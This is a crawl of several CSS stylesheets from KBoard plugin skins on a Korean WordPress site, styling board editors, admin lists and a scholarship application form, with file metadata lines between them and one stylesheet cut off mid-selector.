#kboard-challenge-act-editor .kboard-attr-content { width: 100%; height: auto !important; }
#kboard-challenge-act-editor .kboard-attr-content .attr-name { display: none; }
#kboard-challenge-act-editor .kboard-attr-content textarea { min-height: 166px; padding: 11px 16px; border: 1px solid #bebebe; background-color: #fff;
	font-size: 15px; line-height: 22px; font-weight: 400; letter-spacing: -0.23px;
}



#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail {
	width: -webkit-calc( 50% - 15px );
	width: calc( 50% - 15px );
}
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail { height: 84px; overflow: initial; }

#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value { position: relative; height: 40px; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value #kboard-input-file1 {  }

#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value input.upload-name { position: relative; z-index: 2; padding-right: 35px; letter-spacing: -0.2px; text-overflow: ellipsis; cursor: pointer;
	/* for apple device */
	background-color: #fff;
	-webkit-opacity: 1 !important;
			opacity: 1 !important;
}
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value input.upload-hidden { position: absolute; top: 0; left: 0; z-index: 10; margin: 0; padding: 0; width: 100%; height: 36px; background-color: transparent; border: 0; color: transparent; opacity: 0; cursor: pointer; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value .upload-button { position: absolute; z-index: 3; top: 0; right: 0; display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value .upload-button em { font-style: normal; display: inline-block; position: relative; z-index: 5; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value .upload-button:after { background-color: #9ac080; content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 4; opacity: 0; }
@media all and (min-width: 1024px) {
	#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value input.upload-hidden:hover ~ .upload-button:after { opacity: 0.2; }
}


#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .uploaded-file-name { position: absolute; top: 12px; right: -130px; white-space: nowrap; letter-spacing: -0.2px; color: #717171; font-weight: 300; font-size: 14px; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .description { margin-top: 10px; letter-spacing: -0.2px; color: #717171; font-weight: 300; font-size: 14px; }

#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail:after { content: ''; display: block; clear: both; }

#kboard-challenge-act-editor .kboard-attr-row.meta-key-youtube { width: 100%; }
#kboard-challenge-act-editor .kboard-attr-row.meta-key-youtube .attr-name { width: 110px; margin-right: 10px; }
#kboard-challenge-act-editor .kboard-attr-row.meta-key-youtube .attr-value {
	width: -webkit-calc(100% - 120px);
	width: calc(100% - 120px);
}

#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-radio.meta-key-active { display: none; }

@media all and (max-width: 1023px) {
	#kboard-challenge-act-editor .kboard-attr-author,
	#kboard-challenge-act-editor .kboard-attr-row.meta-key-email,
	#kboard-challenge-act-editor .kboard-attr-row.meta-key-birth,
	#kboard-challenge-act-editor .kboard-attr-row.meta-key-phone,
	#kboard-challenge-act-editor .kboard-attr-row.meta-key-youtube { width: 100%; }
	#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail { width: 500px; }
	#kboard-challenge-act-editor .kboard-attr-row.meta-key-email,
	#kboard-challenge-act-editor .kboard-attr-row.meta-key-phone,
	#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail { margin-left: 0; }
}
@media all and (max-width: 767px) {
	#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value {}
	#kboard-challenge-act-editor .kboard-attr-row { height: 90px; }

	#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail { height: 150px!important; width: 100%; }
	#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .description { margin-top: 10px; }

	#kboard-challenge-act-editor .kboard-attr-row label { float: none; width: 100%; height: 40px; }
	#kboard-challenge-act-editor .kboard-attr-row .attr-value { float: none; width: 100%; height: 40px; margin-top: 10px; }
	#kboard-challenge-act-editor .kboard-attr-row.meta-key-youtube .attr-value { width: 100%; }

	#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-thumbnail .uploaded-file-name { right: initial; left: 0; top: 52px; }

	#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox { height: auto; }
	#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { margin-top: 0; }
	#kboard-challenge-act-editor .kboard-attr-content textarea { width: 100%; }
}


#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox { width: 100%; padding-top: 20px; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-name { display: none; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { width: 100%; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox { height: 100%; display: table; margin: 0 auto; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox:after { content: ''; display: block; clear: both; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input { float: left; width: auto; display: table; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label { margin-left: 8px; float: left; width: 228px; line-height: 24px; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:before {
	-webkit-transform: translateY(-1px);
	    -ms-transform: translateY(-1px);
	        transform: translateY(-1px);
}
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:after { content: '[필수]'; float: left; font-weight: 500; margin-right: 4px; }
#kboard-challenge-act-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .link { float: left; font-size: 14px; line-height: 24px; text-decoration: underline; }


#kboard-challenge-act-editor .kboard-control { width: 100%; clear: both; }
#kboard-challenge-act-editor .kboard-control .right .btn { float: right; cursor: pointer !important; }
#kboard-challenge-act-editor .kboard-control .right button { padding: 0; height: 41px; margin-left: 10px; }









/**
 * admin list
 */

#kboard-challenge-act-admin-list { display: inline-block; zoom: 1; margin: 0; width: 100%; }
#kboard-challenge-act-admin-list form { margin: 0; padding: 0; }
#kboard-challenge-act-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-challenge-act-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-challenge-act-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-challenge-act-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-challenge-act-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-challenge-act-admin-list .kboard-category.category-mobile { display: none; }
#kboard-challenge-act-admin-list .kboard-category.category-pc { display: block; }
#kboard-challenge-act-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-challenge-act-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-challenge-act-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-challenge-act-admin-list .kboard-category .kboard-category-list li::before,
#kboard-challenge-act-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-challenge-act-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-challenge-act-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-challenge-act-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-challenge-act-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-challenge-act-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-c

--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@space-form/style.css?ver=6.3
body_size: 18789
content:
@charset "utf-8";
body#print-page { width: 1000px; position: relative; }
body#print-page h1 { font-size: 32px; }
body#print-page * { box-sizing: border-box; font-size: 16px; }
body#print-page input { padding: 16px; font-size: 16px; box-sizing: border-box; vertical-align: middle; }
body#print-page .index-columns.personal { height: 200px; line-height: 200px; }
body#print-page .option-cells--width10 { width: 100px; *height: 49px; *line-height: 49px; }
body#print-page .option-cells--width90 { width: calc(100% - 103px); *height: 49px; }
body#print-page .current-post { height: 50px; line-height: 50px; }
body#print-page .current-post .option-cells--width10 { height: 50px; line-height: 50px; }
body#print-page .current-post .option-cells--width90 { height: 50px; }
body#print-page .columns.file-attach { border: 1px solid #bebebe; }
body#print-page .option-cells--width90 .column3 { width: 33.33%; border-right: 1px solid #bebebe; }
body#print-page .option-cells--width90 .column3:last-child { border-right: none; }
body#print-page .index-columns.career { *height: 150px; *line-height: 150px; }
body#print-page .columns--height150 .option-cells--width90 .option-cells textarea { *height: 149px; padding: 16px; box-sizing: border-box; }
body#print-page .kboard-attr-row.attach-1 #file-name, body#print-page .kboard-attr-row.attach-1 label, body#print-page .kboard-attr-row.attach-1 .upload-button { display: none; }
body#print-page .option-cells.radio #text { vertical-align: middle; }

.koreashe-admin .kboard-attach { padding: 0; }
.koreashe-admin .kboard-attr-row.attach-1 { width: 100%; }
.koreashe-admin .kboard-attr-row.attach-1 label { display: none; }
.koreashe-admin .kboard-attr-row.attach-1 button { width: 98%; text-align: left; }
.koreashe-admin .kboard-attr-row.attach-1 button i { padding-left: 8px; }
.koreashe-admin .kboard-control .right { float: right;}
#kboard-scholarship-apply-editor.koreashe-admin .kboard-control .right button {     
	width: 80px;
	height: 50px;
	text-align: center;
}


#space-form .kboard-attr-row { margin-bottom: 30px; }
#space-form .kboard-attr-row .attr-name { float: left; width: 115px; line-height: 40px; }
#space-form .kboard-attr-row.required .field-name { position: relative; }
#space-form .kboard-attr-row.required .field-name:after { content: '*'; position: absolute; top: 2px; right: -11px; font-weight: 600; line-height: 1; color: #203810; }
#space-form .kboard-attr-row .attr-value { margin-left: 115px; }
#space-form .kboard-attr-row .attr-value input[type="text"],
#space-form .kboard-attr-row .attr-value input[type="number"] { position: relative; z-index: 1; display: block; padding: 0 15px; width: 100%; height: 40px; border: 1px solid #bebebe; }
#space-form .kboard-attr-row .attr-value .radio-item { display: inline-block; margin-right: 25px; }
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio { line-height: 40px; }
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:checked,
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:not(:checked) { position: absolute; left: -9999px; }
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:checked + label,
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:not(:checked) + label { position: relative; padding-left: 22px; cursor: pointer; line-height: 20px; display: inline-block; color: #666; }
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:checked + label:before,
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:not(:checked) + label:before { content: ''; position: absolute; left: 0; top: 3px; width: 14px; height: 14px; border: 2px solid #bebebe; border-radius: 50%; }
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:checked + label:after,
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:not(:checked) + label:after { content: ''; width: 4px; height: 4px; background: #9ac080; position: absolute; top: 8px; left: 5px; border-radius: 100%; -webkit-transition: all 0.2s ease; transition: all 0.2s ease; }
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:not(:checked) + label:after { opacity: 0;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
        transform: scale(0);
}
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:checked + label:before { border-color: #9ac080 }
#space-form .kboard-attr-row .attr-value .radio-item.custom-radio input[type="radio"]:checked + label:after { opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
        transform: scale(1);
}

.index-columns { border-top: 1px solid #bebebe; border-left: 1px solid #bebebe; position: absolute; width: 200px; background: #658350; color: white; text-align: center; display: block;  }
.index-columns.personal { height: 200px; line-height: 200px; }
.index-columns.educate { height: 200px; display: flex; flex-direction: column; justify-content: center; align-items: center; padding: 16px; }
.index-columns.grade { height: 100px; line-height: 100px; }
.index-columns.research { height: 250px; line-height: 250px; }
.index-columns.affiliate { height: 50px; line-height: 50px; }
.index-columns.career { height: 50px; line-height: 50px; }
.index-columns.educate span { display: block; }
.index-column-des { font-size: 14px; padding-top: 10px; width: 100%; }

.columns { margin-left: 200px; height: 50px; background: #fff; }
.columns.disabled .subtitles { text-decoration-line: line-through; text-decoration-color: #cecece; color: #cecece; *text-decoration-style: double; }
.columns.disabled input { background: #cecece; }
.career_cols { border-bottom: 1px solid #bebebe; }
.career_cols .columns .column3 .option-cells input { height: 49px; }
.columns--height150 { margin-left: 200px; height: 150px; }
.columns .column1 { width: 100%; }
.columns .column2 { width: 50%; float: left; border-right: 1px solid #bebebe; }
.columns .column3 { width: 33.333%; float: left; border-right: 1px solid #bebebe; height: 50px; }
.columns .column2:last-child, .columns .column3:last-child { border-right: none; }
.columns input { height: 50px; text-decoration: none; border: none; text-shadow: none; background: none; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.columns input::placeholder { overflow: visible; }
.columns .arrow { position: absolute; top: 0; height: 50px; line-height: 50px; right: 16px; }
.columns select { width: 100%; height: 50px; border: none; padding: 0 16px; vertical-align: top; background: none; color: #888; overflow: hidden; white-space: normal; }
.columns.file-attach { width: 450px; }
.option-cells { display: inline-block; vertical-align: middle; width: 100%; }
.select-arrow { position: relative; }
.option-cells--width10 { float: left; width: 100px; background-color: #e4efdd; display: flex; justify-content: center; align-items: center; height: 50px; color: #888; vertical-align: middle; text-align: center; border-top: 1px solid #bebebe; border-left: 1px solid #bebebe; position: relative; }
.option-cells--width90 { float: left; width: calc(100% - 100px); height: 50px; border: 1px solid #bebebe; border-bottom: none; }
.columns--height150 .option-cells--width90 { height: 150px; }
.option-cells.subtitles { background-color: #eaeaea; display: flex; justify-content: center; align-items: center; height: 50px; color: #888; width: 100px !important; text-align: center; }
.option-cells--height150 { height: 150px; line-height: 150px; }
.columns .column2 .option-cells, .columns .column3 .option-cells { width: 100%; }
.columns .column2.subtitles .option-cells, .columns .column3.subtitles .option-cells { width: calc(100% - 100px); float: left; }
.option-cells--width90.final-degree .option-cells { width: 100px; border-right: 1px solid #bebebe; float: left; }
.option-cells--width90.final-degree .option-cells:first-child { border-right: 1px solid #bebebe; }
.columns .column2.subtitles .option-cells.subtitles, .columns .column3.subtitles .option-cells.subtitles { border-right: 1px solid #bebebe; word-break: break-word; overflow: hidden; }
.columns .column2 .option-cells input, .columns .column3 .option-cells input { width: 100% }
.columns .column1 .option-cells input { width: 100%; }
.columns .column1 .option-cells textarea { width: 100%; height: 149px; border: none; padding: 16px; background: none; }
.option-cells.radio { padding-left: 10px; }
.option-cells.radio input { width: 20px !important; margin: 0 2px 0 5px; }
.option-cells--width90.final-degree .option-cells input { width: 100%; }
.option-cells--width10.subtitles.add-cells-1, .option-cells--width10.subtitles.add-cells-2 { cursor: pointer; }

.column2 .column2-subtitle {
	width: 100px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	color: #888;
	background-color: #e4efdd;
	border-right: 1px solid #bebebe;
	box-sizing: border-box;
	display: inline-block;
}

.column2 .option-cells.has-title {
	width: calc(100% - 105px);
	box-sizing: border-box;
}

input[type="radio"] {
	width: 16px;
	height: 16px;
	display: inline-block!important;
	width: auto!important;
}

.radios {
	padding: 15px 20px;
}

.radios label {
	text-align: left;
	display: block;
	padding: 10px 0;;
}

.index-columns.affiliate.file-attach-title { border: 1px solid #bebebe; border-right: none; }
#kboard-scholarship-apply-editor .columns .kboard-attr-row.attach-1 { height: 50px; border: 1px solid #bebebe; width: 100%; }
#kboard-scholarship-apply-editor .columns .kboard-attr-row.attach-1 label { display: none; }
#kboard-scholarship-apply-editor .columns .kboard-attr-row.attach-1 input { height: 50px; border: none; *margin-top: 2.5px; padding: 7px; line-height: 30px !important; }
#kboard-scholarship-apply-editor .columns .kboard-attr-row.attach-1 .attr-value { width: 100%; }
#kboard-scholarship-apply-editor .columns .kboard-attr-row.attach-1 #remove_attatchment { right: 12px; }
#kboard-scholarship-apply-editor .columns .kboard-attr-row.attach-1 .attr-value .kboard-attach { padding: 0; }
#kboard-scholarship-apply-editor .columns .kboard-attr-row.attach-1 .attr-value .kboard-attach i { padding-left: 7px; }

.kboard-control.scholarship .right { text-align: right; }
.kboard-control.scholarship .btn.btn-more { display: inline-block; }
.kboard-control.scholarship .btn.btn-more.delete-btn { float: left; }

@media all and ( max-width: 1023px ){
	.index-columns { width: 120px; }
	.columns, .columns--height150 { margin-left: 120px; }
	.option-cells--width90 { width: calc(100% - 80px); }
	.index-columns.personal { height: 300px; line-height: 300px; }
	.option-cells.radio input { width: 13px !important; }
	.option-cells--width10 { width: 80px; }
	.option-cells.subtitles { width: 80px !important; }

	.columns.current-post .option-cells--width90 { height: 150px; }
	.columns.current-post .option-cells--width10 { height: 150px; line-height: 150px; }

	.columns.current-post .option-cells--width90 .column3 { border: none; border-bottom: 1px solid #bebebe; }
	.columns.current-post { height: 150px; }
	.columns.current-post .column3 { width: 100%; }
	#kboard-scholarship-apply-editor .description { margin-left: -110px; }

}

@media all and ( max-width: 414px ){
	.index-columns { 
		width: 100px;
		display: flex;
		justify-content: center;
		align-items: center;
		line-height: 1.15 !important;
		word-break: break-word;
	 }
	.index-columns.personal { height: 400px; line-height: 400px; }
	.index-columns.educate { height: 300px; *line-height: 300px; }
	.index-columns.grade { height: 150px; line-height: 150px; }
	.index-columns.affiliate { height: 100px; line-height: 100px; }
	.index-columns.career { height: 150px; line-height: 150px; }

	.columns { margin-left: 100px; }
	.columns.column2-parent { height: 100px; }
	.career_cols .columns.career_col { height: 150px; }

	.option-cells--width10 { width: 70px; word-break: break-word; }
	.option-cells--width90 { width: calc(100% - 70px); }
	.columns.column2-parent .option-cells--width10 { height: 100px; *line-height: 100px; }
	.columns.column2-parent .option-cells--width90 { height: 100px; }
	.career_cols .columns.career_col .option-cells--width10,
	.career_cols .columns.career_col-1 .option-cells--width10,
	.career_cols .columns.career_col-2 .option-cells--width10 { height: 150px; line-height: 150px; }
	.career_cols .columns.career_col .option-cells--width90,
	.career_cols .columns.career_col-1 .option-cells--width90,
	.career_cols .columns.career_col-2 .option-cells--width90 { height: 150px; }

	.columns .column2.subtitles .option-cells, .columns .column3.subtitles .option-cells { width: calc(100% - 70px); border-bottom: 1px solid #bebebe; height: 50px; }
	.columns .column2 .option-cells, .columns .column3 .option-cells { border-bottom: 1px solid #bebebe; height: 50px; }
	.columns .column2:last-child .option-cells, .columns .column3:last-child .option-cells { border-bottom: none; }
	.columns.column2-parent .column2 { width: 100%; border: none; }
	.columns.column2-parent .column2:first-child { *border-bottom: 1px solid #bebebe; }
	.column2.gender .option-cells.subtitles { display: none; }
	.column2.gender .option-cells.radio { width: 100%; }
	.option-cells.subtitles { width: 70px !important; }
	.option-cells--width90.final-degree .option-cells { width: 50%; border-right: none; }
	.career_cols .columns.career_col .column3,
	.career_cols .columns.career_col-1 .column3,
	.career_cols .columns.career_col-2 .column3 { width: 100%; border: none; }

	.option-cells.radio input { width: 15px !important; }

	.index-columns.affiliate.file-attach-title { line-height: 50px; height: 50px;}
	.columns.file-attach { width: calc(100% - 100px); }
	#kboard-scholarship-apply-editor .columns .kboard-attr-row.attach-1 .attr-value { margin-top: 0; height: 50px; }
	.kboard-control.scholarship .btn.btn-more { margin-bottom: 5px; }
	#kboard-scholarship-apply-editor .description { margin-left: -90px; }

	
	
}

@media all and ( max-width: 767px ){
	#space-form .kboard-attr-row .attr-name { float: none; width: 100%; }
	#space-form .kboard-attr-row .attr-value { margin-left: 0; }
	#space-form .form-notice { text-align: left; }
	#space-form .kboard-attr-row.date-row .attr-value span { display: block; width: 100%; }
	#space-form .kboard-attr-row.date-row .attr-value span.date-input-first { margin-bottom: 15px; }
	#space-form .kboard-attr-row.date-row .attr-value span.date-input-second { width: -webkit-calc(100% - 24px); width: calc(100% - 24px); margin-left: 24px; }
	#space-form .kboard-attr-row.date-row .attr-value span.date-input-second:before { content: '~'; position: absolute; top: 10px; left: -24px; color: #3d3c3c; }
}
@media all and ( max-width: 339px ){
	#space-form .form-agreement .rule-agreement a { display: block; padding-left: 24px; }
}



/*2018.10.25 pride*/
#space-form .kboard-attr-row.point {  }
#space-form .kboard-attr-row.point .add-text { display: block; }
@media all and (max-width: 767px){
#space-form .kboard-attr-row.point .add-text { display: block; margin-bottom: 10px; }
}




#space-form .kboard-attr-row.tel-row .attr-value { font-size: 0; }
#space-form .kboard-attr-row.tel-row .attr-value span { position: relative; display: inline-block; width: 27.3333%; margin-right: 9%; }
#space-form .kboard-attr-row.tel-row .attr-value span:after { content: '-'; position: absolute; top: 10px; right: -18%; font-size: 16px; color: #3d3c3c; }
#space-form .kboard-attr-row.tel-row .attr-value span:last-child { margin-right: 0; }
#space-form .kboard-attr-row.tel-row .attr-value span:last-child:after { display: none; }

#space-form .kboard-attr-row.file-row .attr-value .input-file { display: none; }
#space-form .kboard-attr-row.file-row .attr-value label { display: block; font-size: 0; }
#space-form .kboard-attr-row.file-row .attr-value label .file-box { position: relative; display: inline-block; padding: 0 15px; width: -webkit-calc( 100% - 95px ); width: calc( 100% - 95px ); height: 40px; background-color: #fff; border: 1px solid #bebebe; border-right: 0; font-size: 16px; line-height: 38px; vertical-align: middle; z-index: 1; }
#space-form .kboard-attr-row.file-row .attr-value label .file-box i { color: #bebebe; font-style: normal; }
#space-form .kboard-attr-row.file-row .attr-value label .file-button { display: inline-block; width: 95px; background-color: #fff; border: 1px solid #658350; font-size: 14px; line-height: 38px; color: #203810; text-align: center; vertical-align: middle; cursor: pointer; }
#space-form .kboard-attr-row.file-row .attr-value label .file-button:hover { background-color: #ebf2e6;}
#space-form .kboard-attr-row.date-row .attr-value span { position: relative; float: left; display: block; width: 45%; margin-right: 10%; background: #fff; }
#space-form .kboard-attr-row.date-row .attr-value span:first-child:after { content:'~'; position: absolute; top: 10px; right: -13%; color: #3d3c3c; }
#space-form .kboard-attr-row.date-row .attr-value span:last-child { margin-right: 0; }
#space-form .kboard-attr-row.date-row .attr-value span .date-picker { background: transparent; cursor: pointer; z-index: 2; }
#space-form .kboard-attr-row.date-row .attr-value span i { position: absolute; top: 13px; right: 13px; font-size: 14px; color: #203810; cursor: pointer; z-index: 1; }

.ui-datepicker .ui-datepicker-prev-hover { left: 2px !important; top: 2px !important; cursor: pointer; }
.ui-datepicker .ui-datepicker-next-hover { right: 2px !important; top: 2px !important; cursor: pointer; }

#space-form .form-notice { margin-bottom: 50px; padding-top: 20px; font-size: 16px; line-height: 30px; color: #203810; text-align: center; word-break: keep-all; }

#space-form .form-agreement { width: 320px; margin: 0 auto 50px; }
#space-form .form-agreement .rule-agreement { margin-bottom: 10px; }
#space-form .form-agreement label { color: #203810; }
#space-form .form-agreement label strong { font-weight: 500; }
#space-form .form-agreement a { font-size: 14px; text-decoration: underline; }

#space-form .form-recaptcha { width: 216px; margin: 0 auto; }
#space-form .form-recaptcha .g-recaptcha { -webkit-transform: scale(0.71); -ms-transform: scale(0.71); transform: scale(0.71); -webkit-transform-origin: 0 0; -ms-transform-origin: 0 0; transform-origin: 0 0; }

#space-form .form-button { text-align: center; }
#space-form .form-button .button { display: inline-block; width: 250px; background-color: #658350; border: 0; font-size: 18px; line-height: 60px; color: #fff; cursor: pointer; }
#space-form .form-button .button:hover { background-color: #5a7248; }
#space-form .form-button .button i { margin-left: 15px; font-size: 11px; vertical-align: middle; }



--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@science-act/style.css?ver=6.3
body_size: 45739
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }



/**
 * list
 */
#kboard-idea-act-list {  }

/* written for admin faq list */
#kboard-idea-act-list #faq-up { margin-right: auto; margin-left: auto; width: 0; height: 0; border-right: 5px solid transparent; border-left: 5px solid transparent; border-bottom: 10px solid #000; cursor: pointer; }
#kboard-idea-act-list #faq-down { margin-top: 5px; margin-right: auto; margin-left: auto; width: 0; height: 0; border-right: 5px solid transparent; border-left: 5px solid transparent; border-top: 10px solid #000; cursor: pointer; }


#kboard-idea-act-list {  }
#kboard-idea-act-list > .inner-wrap {  }

#kboard-idea-act-list #title-wrap {  }
#kboard-idea-act-list #title-wrap > .inner-wrap { padding-top: 215px; padding-bottom: 200px; background-color: #d8d8d8; background-position: center; background-repeat: no-repeat; position: relative;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-idea-act-list #title-wrap > .inner-wrap:before { content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #2c2f2a; opacity: 0.4; z-index: 1; }
#kboard-idea-act-list #title-wrap > .inner-wrap .title { font-weight: 400; font-size: 36px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 53px; }
#kboard-idea-act-list #title-wrap > .inner-wrap .subtitle { margin-top: 7px; font-weight: 400; letter-spacing: -0.3px; font-size: 18px; color: #ffffff; text-align: center; position: relative; z-index: 2; line-height: 26px; }

#kboard-idea-act-list #article-wrap { padding-top: 110px; padding-bottom: 110px; }
#kboard-idea-act-list #article-wrap .article {  }

#kboard-idea-act-list #article-wrap #cont-header {  }
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap { display: table; margin: 0 auto; }
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab { float: left; margin-left: 30px; cursor: pointer; }
#kboard-idea-act-list #article-wrap #cont-header .tab-wrap .tab:nth-of-type(1) { margin-left: 0; }
